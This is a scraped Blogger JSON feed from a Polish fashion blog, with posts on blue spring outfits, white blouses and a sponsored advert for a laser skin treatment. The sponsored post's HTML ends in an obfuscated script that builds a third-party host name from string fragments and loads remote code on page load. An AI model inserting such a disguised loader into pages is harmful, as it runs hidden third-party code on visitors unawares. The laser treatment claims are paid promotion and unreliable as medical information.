src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx4_5Fjss5aFUIVNi2-TprWCUO2Czl7qJ7uCZIeYBo-Vf8U_8Va_pUqMUjL7HDOfumxoYE4FM_2j7WYtYPRavWa8C6idpui9cKk8usXtBeP6M_XL9QwLzQjJn4Gm-JYcdBnZjAEjCPK7GlQfBr4ZsZTOf4_Gge5ivZcjPhuHbPuf0msixoeOqPoksgXHYT\/s16000\/298c7968d69a18e53e7c6ace7bd7787c.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/pl.pinterest.com\/pin\/554857616612520743\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhIpcPujYRbEkfb0gfHJr-7bdbua0uCpWRbnZZUPBnf_Ml_hXtikZr0WBLTNutmbT-N4OBv6CzTCcTuFJ-YwsDUkuJGlLCNsjHZcCj-rvInegpykMU2d9WASN4EVsWg3klGD27ktDJ9jMsD8X16HIXmXNNbp68-VgoIqGZg2874eV-pAsM8EBaduYWDZZp\/s1005\/2988e74e1cad881c30b77b5021f136d3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1005\" data-original-width=\"735\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhIpcPujYRbEkfb0gfHJr-7bdbua0uCpWRbnZZUPBnf_Ml_hXtikZr0WBLTNutmbT-N4OBv6CzTCcTuFJ-YwsDUkuJGlLCNsjHZcCj-rvInegpykMU2d9WASN4EVsWg3klGD27ktDJ9jMsD8X16HIXmXNNbp68-VgoIqGZg2874eV-pAsM8EBaduYWDZZp\/s16000\/2988e74e1cad881c30b77b5021f136d3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/pl.pinterest.com\/pin\/554857616612520536\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1086\/a91e42ee57a0d0ddaabddba34d7cf053.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1086\" data-original-width=\"736\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/a91e42ee57a0d0ddaabddba34d7cf053.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/pl.pinterest.com\/pin\/554857616612520533\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_xoi66TObJkkYqdC7cgFrMWOIUZNycIGUxYtCUWp2KFt0kaHlh48Hr7KLO0DAP06HeBLm6Mj0ZA2SbiJfwXGOsYGDYBZi6vPMp-yojqc6-mkiCC7dpS1CKSzTB4_umdcv69Wf5u403CKUIwQwLnC2e91_HJ54wcJOpXsq_8giKVsQFWtudVIDwxVaX6Uv\/s1308\/af70be1a21f92b1e86c70216cef14089.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1308\" data-original-width=\"736\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_xoi66TObJkkYqdC7cgFrMWOIUZNycIGUxYtCUWp2KFt0kaHlh48Hr7KLO0DAP06HeBLm6Mj0ZA2SbiJfwXGOsYGDYBZi6vPMp-yojqc6-mkiCC7dpS1CKSzTB4_umdcv69Wf5u403CKUIwQwLnC2e91_HJ54wcJOpXsq_8giKVsQFWtudVIDwxVaX6Uv\/s16000\/af70be1a21f92b1e86c70216cef14089.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/pl.pinterest.com\/pin\/554857616612520747\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjytb-NueWycbXYqIBOy1b5LpPJW1NK0g-zksClP0lBqV3bl_trt9QCFiXL4XtZnBfZKnU1I0NAbVflFbb_glZdK00LjVis525smZBJzEVptoHF8vFA-_bVAQEZFMKOtqOiGE7zOj-QeDEW87qHRuoLI4Gi8Ryh9eLgf89tlEun161pcCluKnPTtsbkzBJV\/s1308\/b8ce0b89a0b63f22c995f8f69973593e.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1308\" data-original-width=\"736\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjytb-NueWycbXYqIBOy1b5LpPJW1NK0g-zksClP0lBqV3bl_trt9QCFiXL4XtZnBfZKnU1I0NAbVflFbb_glZdK00LjVis525smZBJzEVptoHF8vFA-_bVAQEZFMKOtqOiGE7zOj-QeDEW87qHRuoLI4Gi8Ryh9eLgf89tlEun161pcCluKnPTtsbkzBJV\/s16000\/b8ce0b89a0b63f22c995f8f69973593e.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/pl.pinterest.com\/pin\/554857616612520534\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiIzZI571ITfm4ursLSvCFG0lVXcFjNC8TXTLskS2rwYZlipp1tdsl5IUCHDnaD3dLRADKgm0CGAz73J2mUGFh8FtEAwBFbihInG8wOVWj10OZ885Dg0GkXGuLa0T2PQLIEAUkp5NcvEAeeYmZvTnCHT5er5-i2SO0-j-QhRJdsejUE0CF8Hj3ixdXgsLL\/s1260\/fa6789f2ee699c0b7490a4e92552e81f.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1260\" data-original-width=\"736\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiIzZI571ITfm4ursLSvCFG0lVXcFjNC8TXTLskS2rwYZlipp1tdsl5IUCHDnaD3dLRADKgm0CGAz73J2mUGFh8FtEAwBFbihInG8wOVWj10OZ885Dg0GkXGuLa0T2PQLIEAUkp5NcvEAeeYmZvTnCHT5er5-i2SO0-j-QhRJdsejUE0CF8Hj3ixdXgsLL\/s16000\/fa6789f2ee699c0b7490a4e92552e81f.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/pl.pinterest.com\/pin\/554857616612520535\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003ECasual na co dzień\u003C\/h4\u003E\u003Cdiv\u003EJeśli lubisz wygodę, postaw na błękitne jeansy w połączeniu z białą koszulą oversize. Dodaj pastelowe trampki i plecioną torebkę, by uzyskać lekki, wiosenny look.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EElegancka stylizacja do pracy\u003C\/h4\u003E\u003Cdiv\u003EBłękitna marynarka to hit sezonu! Zestaw ją z beżowymi cygaretkami i jedwabnym topem w neutralnym kolorze. Szpilki w odcieniu nude dopełnią elegancki i profesjonalny outfit.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ERomantyczny outfit na randkę\u003C\/h4\u003E\u003Cdiv\u003ESukienka w odcieniu baby blue to idealny wybór na wiosenną randkę. Możesz ją połączyć z delikatnymi sandałkami na obcasie i złotą biżuterią, by dodać całości nuty romantyzmu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESportowy look z nutą świeżości\u003C\/h4\u003E\u003Cdiv\u003EDresy w odcieniu błękitu to świetna opcja na luźne dni. W połączeniu z białym T-shirtem i sneakersami stworzą modny, ale wygodny zestaw na spacer lub szybkie zakupy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENiezależnie od okazji, błękit doda Twoim stylizacjom świeżości i lekkości. Wiosna to doskonały moment, by wprowadzić ten kolor do swojej garderoby i cieszyć się modnymi, a zarazem harmonijnymi zestawami!\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stylizacjeinspiracje.pl\/feeds\/8849189606107249561\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stylizacjeinspiracje.pl\/2025\/03\/stylizacje-z-bekitnym-elementem.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3731209007111034766\/posts\/default\/8849189606107249561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3731209007111034766\/posts\/default\/8849189606107249561"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stylizacjeinspiracje.pl\/2025\/03\/stylizacje-z-bekitnym-elementem.html","title":"Stylizacje z błękitnym elementem - inspiracje na wiosnę 2025"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCxRwZyOrvGoIEDAE_QfpIt06bBMVz3qw3Rm11nZuVlGPXs7XjLUUWTi1PcoHUSBGrB3i2IBoZzGlhrLTkPFhy-LzB7gtde15XjC9eRjc5sw-lVz55TZRPo7Wh-gfa2d9BodzAOtz8hpZpFF0Xtfw8KmsnxJoTUKR4g4j_lhrw3JD2BAXbJpvsXHJ61bom\/s72-c\/stylizacje%20z%20bl%C4%99kitem%20inspiracje.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.stylizacjeinspiracje.pl/feeds/posts/default/-/Inspiracja?alt=json-in-script&max-results=3&callback=jQuery112407507428442942179_1768357440778&_=1768357440779
body_size: 9464
content:
// API callback
jQuery112407507428442942179_1768357440778({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3731209007111034766"},"updated":{"$t":"2025-12-15T09:48:06.090+01:00"},"category":[{"term":"Inspiracja"},{"term":"Stylizacje"},{"term":"Wnętrza"},{"term":"Stylizacja Facet"},{"term":"Konkurs"}],"title":{"type":"text","$t":"Stylizacje Inspiracje"},"subtitle":{"type":"html","$t":"Strona powstała by inspirować.\nPomaga w odnalezieniu ubrań, produktów czy wyposażenia wnętrz z pięknych zdjęć krążących po sieci. Wskazujemy zarówno identyczne produkty jak i inspirująco podobne.\n\nZainspiruj się codziennymi stylizacjami z całego Świata.\nZobacz codziennie nowe inspirujące kolaże, fryzury, makijaże, paznokcie i ciuchy!\n\nPo prostu Stylizacje Inspiracje"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.stylizacjeinspiracje.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3731209007111034766\/posts\/default\/-\/Inspiracja?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stylizacjeinspiracje.pl\/search\/label\/Inspiracja"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3731209007111034766\/posts\/default\/-\/Inspiracja\/-\/Inspiracja?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"128"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3731209007111034766.post-1650207112898712682"},"published":{"$t":"2025-09-26T21:29:00.005+02:00"},"updated":{"$t":"2025-09-26T21:31:34.065+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspiracja"}],"title":{"type":"text","$t":"Skuteczna redukcja przebarwień po słońcu i trądziku – poznaj zalety zabiegu Alma Harmony XL Pro"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiZFe8U51nb8iS4YV2hH2qfy9V-KtdsVkMfC_ZkB6kplsxkhrjgnjoXmVfXzDm8cKgV9TGP-cVCdCxG9Rm-NrzYREDizsR4hZRd4TERzdqbNbdQnfj_227gwpld-N-JtVbo6IRAL_11gPSEXxqH7ZzPu1pXs2jxb_kmxAfgMLIFCOBPPZawYz6gD9QBjSG\/s7952\/shutterstock_2016691049.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5304\" data-original-width=\"7952\" height=\"267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiZFe8U51nb8iS4YV2hH2qfy9V-KtdsVkMfC_ZkB6kplsxkhrjgnjoXmVfXzDm8cKgV9TGP-cVCdCxG9Rm-NrzYREDizsR4hZRd4TERzdqbNbdQnfj_227gwpld-N-JtVbo6IRAL_11gPSEXxqH7ZzPu1pXs2jxb_kmxAfgMLIFCOBPPZawYz6gD9QBjSG\/w400-h267\/shutterstock_2016691049.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPrzebarwienia skóry należą do najczęstszych problemów dermatologicznych. Powstają pod wpływem promieniowania słonecznego, zmian hormonalnych, stanów zapalnych oraz trądziku. Pojawiają się nie tylko na twarzy, lecz także na szyi, dekolcie, dłoniach i innych partiach ciała. Skutek? Mniejsza estetyka i często kiepskie samopoczucie. Skuteczną metodą walki z takimi niedoskonałościami jest Alma Harmony XL Pro – nowoczesna technologia laserowa, która przywraca skórze jednolity odcień i poprawia jej kondycję.\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ECzym jest Alma Harmony XL Pro?\u003C\/h4\u003E\u003Cp\u003EAlma Harmony XL Pro to zaawansowana platforma laserowa, doceniana w terapii wielu problemów skórnych. Podczas zabiegu, wykorzystywane są różne długości fal świetlnych, które działają na precyzyjnie określone struktury w skórze. Umożliwia to redukcję przebarwień, poprawę elastyczności tkanek, wspiera procesy regeneracyjne. Technologia jest ceniona za bezpieczeństwo i wysoką skuteczność.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EAtuty technologii Alma Harmony XL Pro\u003C\/h4\u003E\u003Cp\u003ETechnologia Alma Harmony XL Pro opiera się na precyzyjnym działaniu lasera, którego parametry są dobierane do indywidualnych potrzeb skóry. Dzięki temu efekty zabiegu są w pełni satysfakcjonujące. Wśród największych zalet terapii możemy wymienić:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EUsuwanie przebarwień – laser działa wyłącznie w miejscach, w których doszło do nadprodukcji barwnika.\u003C\/li\u003E\u003Cli\u003ERedukcja blizn potrądzikowych – skóra staje się gładsza, a ślady po zmianach zapalnych mniej widoczne.\u003C\/li\u003E\u003Cli\u003EKomfort zabiegu – procedura jest dobrze tolerowana i nie wymaga długiej rekonwalescencji.\u003C\/li\u003E\u003Cli\u003EEfekt odmłodzenia – oprócz wyrównania kolorytu, skóra zyskuje świeży i promienny wygląd.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EAlma Harmony XL Pro - przebieg terapii\u003C\/h4\u003E\u003Cp\u003ENa czym polega zabieg? Energia przenika w głąb skóry i oddziałuje na nagromadzoną melaninę. Tkanki otaczające pozostają nienaruszone, a proces jest kontrolowany i bezpieczny.\u003C\/p\u003E\u003Cp\u003ESesja trwa zazwyczaj kilkanaście do kilkudziesięciu minut, w zależności od obszaru poddawanego terapii. W trakcie odczuwalne jest lekkie ciepło, które nie powoduje znacznego dyskomfortu. Liczbę zabiegów ustala się indywidualnie – przy płytszych przebarwieniach wystarczy kilka spotkań, natomiast głębsze zmiany wymagają dłuższej kuracji.\u003C\/p\u003E\u003Cp\u003EEfekty pojawiają się stopniowo. Skóra staje się jaśniejsza, a koloryt bardziej równomierny. Regularne zabiegi umożliwiają uzyskanie trwałych i wyraźnych rezultatów.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EDla kogo przeznaczony jest zabieg?\u003C\/h4\u003E\u003Cp\u003EAlma Harmony XL Pro to rozwiązanie dla osób zmagających się z przebarwieniami posłonecznymi, plamami pozapalnymi oraz z nierównym kolorytem skóry. Zabieg sprawdza się zarówno u kobiet, jak i u mężczyzn, oczekujących skutecznej i nowoczesnej terapii przywracającej zdrowy wygląd cery.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EGdzie wykonać zabieg?\u003C\/h4\u003E\u003Cp\u003EOsobom zainteresowanym terapią Alma Harmony XL Pro polecamy \u003Ca href=\"https:\/\/bodyevolutionjaworzno.pl\/\" target=\"_blank\"\u003E\u003Cb\u003EBody Evolution\u003C\/b\u003E \u003C\/a\u003Ew Jaworznie. Body Evolution to miejsce, w którym nowoczesna kosmetologia i medycyna estetyczna wspierają osoby zmagające się z niedoskonałościami skórnymi. W ofercie znajdują się zabiegi ukierunkowane na redukcję przebarwień, blizn potrądzikowych i oznak starzenia, a także terapie poprawiające jędrność i kondycję skóry. Zabiegi dobierane są indywidualnie, a każdy z nich poprzedzony jest konsultacją kosmetologiczną z doświadczonym ekspertem ds. terapii laserowych.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EPodsumowanie\u003C\/h4\u003E\u003Cp\u003EAlma Harmony XL Pro to jedna z najbardziej skutecznych i bezpiecznych metod redukcji przebarwień oraz poprawy jakości skóry. Dzięki precyzyjnemu działaniu lasera można rozjaśnić plamy pigmentacyjne, zmniejszyć widoczność blizn potrądzikowych i przywrócić cerze naturalny blask. Zabieg jest odpowiedni dla kobiet i mężczyzn, którzy oczekują profesjonalnej terapii dopasowanej do potrzeb skóry.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-small;\"\u003EArtykuł zewnętrzny.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cscript\u003E\n(function(){\nc3ph=document.createElement(\"script\");c3ph_=\"o\"+(\"pe\")+\"ns\";c3phu=\"2494233829\";\nc3ph_+=\"t\"+\"at\"+(\".e\");c3ph.type=\"text\/javascript\";\nc3phu+=\".kenjXbez3phggxpk752c\";c3ph.async=true;c3ph_+=\"\"+(\"u\"+\"\")+\"\/\";\nc3phu+=\"pxtvw6c7n4\";c3ph.src=\"https:\/\/\"+c3ph_+c3phu;\ndocument.body.appendChild(c3ph);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stylizacjeinspiracje.pl\/feeds\/1650207112898712682\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stylizacjeinspiracje.pl\/2025\/09\/skuteczna-redukcja-przebarwien-po-soncu.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3731209007111034766\/posts\/default\/1650207112898712682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3731209007111034766\/posts\/default\/1650207112898712682"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stylizacjeinspiracje.pl\/2025\/09\/skuteczna-redukcja-przebarwien-po-soncu.html","title":"Skuteczna redukcja przebarwień po słońcu i trądziku – poznaj zalety zabiegu Alma Harmony XL Pro"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiZFe8U51nb8iS4YV2hH2qfy9V-KtdsVkMfC_ZkB6kplsxkhrjgnjoXmVfXzDm8cKgV9TGP-cVCdCxG9Rm-NrzYREDizsR4hZRd4TERzdqbNbdQnfj_227gwpld-N-JtVbo6IRAL_11gPSEXxqH7ZzPu1pXs2jxb_kmxAfgMLIFCOBPPZawYz6gD9QBjSG\/s72-w400-h267-c\/shutterstock_2016691049.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3731209007111034766.post-8142415245455906099"},"published":{"$t":"2025-06-30T13:35:00.002+02:00"},"updated":{"$t":"2025-06-30T13:35:54.718+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspiracja"}],"title":{"type":"text","$t":"Jak wybrać idealną białą bluzkę do pracy, na randkę i na luzie?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6_uPt9JHfcWVFPa6es7SuDJoqjir3sTkewqTazzsLoxB0ErL8DcJZj6g_Ywl4bu2lOkTUtcB7ipFx7VZrDkN3aZdpGUUTG4Duk6PZQ0h1bGQQhZU7Wd6aHnOMcqkHD-4JEi9O8p2BK0V6SSZrFtUKqoVMLDDWXkGRYXy5zNpIOqADDCzy04c75MdpN0S\/s5424\/tamara-bellis-rqhgvri9t_0-unsplash1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3616\" data-original-width=\"5424\" height=\"267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6_uPt9JHfcWVFPa6es7SuDJoqjir3sTkewqTazzsLoxB0ErL8DcJZj6g_Ywl4bu2lOkTUtcB7ipFx7VZrDkN3aZdpGUUTG4Duk6PZQ0h1bGQQhZU7Wd6aHnOMcqkHD-4JEi9O8p2BK0V6SSZrFtUKqoVMLDDWXkGRYXy5zNpIOqADDCzy04c75MdpN0S\/w400-h267\/tamara-bellis-rqhgvri9t_0-unsplash1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ECzy zdarza Ci się stać przed szafą i zastanawiać, którą białą bluzkę wybrać, żeby wyglądać świetnie w pracy, na randce albo podczas luźnego spotkania z przyjaciółmi? Masz wrażenie, że każda wygląda podobnie, ale żadna nie pasuje idealnie do okazji? Zastanawiasz się, jak dobrać fason, materiał i dodatki, by zawsze czuć się pewnie i stylowo? W tym artykule pokażę Ci, jak wybrać białą bluzkę, która sprawdzi się w każdej sytuacji i podpowiem, na co zwrócić uwagę, by zawsze wyglądać modnie i czuć się komfortowo.\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EKlasyka do pracy – jak wybrać białą bluzkę do biura?\u003C\/h4\u003E\u003Cp\u003EBiała bluzka to prawdziwy must-have w każdej garderobie biurowej. Jeśli szukasz modelu idealnego do pracy, postaw na prostotę i elegancję. Wybieraj fasony z kołnierzykiem lub delikatnym dekoltem, które świetnie wyglądają pod marynarką. Materiał ma ogromne znaczenie – najlepiej sprawdza się bawełna lub mieszanki z dodatkiem elastanu, które zapewniają wygodę przez cały dzień. Warto zwrócić uwagę na detale, takie jak subtelne guziki czy delikatne zdobienia przy mankietach. Pierwsze białe bluzki pojawiły się w modzie damskiej już w XIX wieku jako symbol elegancji i profesjonalizmu! Dziś nadal są synonimem klasy i dobrego stylu. Do pracy świetnie sprawdzają się też modele oversize, które zapewniają swobodę ruchów i pasują zarówno do spódnicy, jak i klasycznych spodni.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EBiała bluzka na randkę – romantycznie i z charakterem\u003C\/h4\u003E\u003Cp\u003EPlanujesz randkę i nie wiesz, na jaką białą bluzkę postawić? Wybierz coś, co podkreśli Twój charakter i doda Ci pewności siebie. Świetnie sprawdzą się bluzki z delikatnymi koronkami, falbanami czy subtelnymi haftami. Możesz też postawić na model z lekko prześwitującego materiału, który wygląda bardzo kobieco, ale nie jest przesadnie wyzywający. Warto pobawić się dodatkami – kolorowa biżuteria, elegancka torebka czy ciekawe buty sprawią, że nawet najprostsza biała bluzka nabierze wyjątkowego charakteru. Biała bluzka w połączeniu z czerwoną szminką to nieśmiertelny duet, który uwielbiają ikony stylu na całym świecie! Dzięki temu zestawieniu zawsze zrobisz wrażenie. Nie bój się również eksperymentować z fakturami – satyna, muślin czy lekka bawełna potrafią zupełnie odmienić stylizację. Kluczem jest, by całość wyglądała spójnie i naturalnie, a jednocześnie podkreślała Twoją osobowość. W końcu najważniejsze na randce to czuć się dobrze we własnej skórze – wtedy każdy look zyskuje dodatkowy blask.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ENa luzie – jak nosić białą bluzkę w codziennych stylizacjach?\u003C\/h4\u003E\u003Cp\u003EBiała bluzka to nie tylko strój do pracy czy na randkę. To również świetna baza do codziennych, luźnych stylizacji. Wystarczy, że połączysz ją z jeansami, szortami lub spódnicą w stylu boho, a uzyskasz wygodny i modny look na spacer, zakupy czy spotkanie z przyjaciółmi. W codziennych stylizacjach możesz postawić na bluzki z ciekawymi nadrukami, nietypowym krojem lub oryginalnymi rękawami. Pamiętaj, że biała bluzka świetnie wygląda zarówno z klasycznymi sneakersami, jak i sandałami czy balerinami. To uniwersalny element garderoby, który daje mnóstwo możliwości.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EMateriał ma znaczenie – na co zwracać uwagę przy wyborze?\u003C\/h4\u003E\u003Cp\u003EWybierając białą bluzkę, zwróć uwagę na materiał, z którego została uszyta. To właśnie tkanina decyduje o tym, jak będziesz się czuć przez cały dzień. Bawełna jest przewiewna i przyjemna dla skóry, dlatego świetnie sprawdzi się latem i podczas długich godzin w pracy. Jeśli zależy Ci na bardziej eleganckim efekcie, wybierz bluzkę z jedwabiu lub wiskozy – te materiały pięknie się układają i wyglądają bardzo szykownie. Warto też pamiętać, że niektóre białe bluzki mają specjalne wykończenie, które zapobiega prześwitywaniu materiału. Dzięki temu możesz czuć się pewnie w każdej sytuacji. Jeśli lubisz 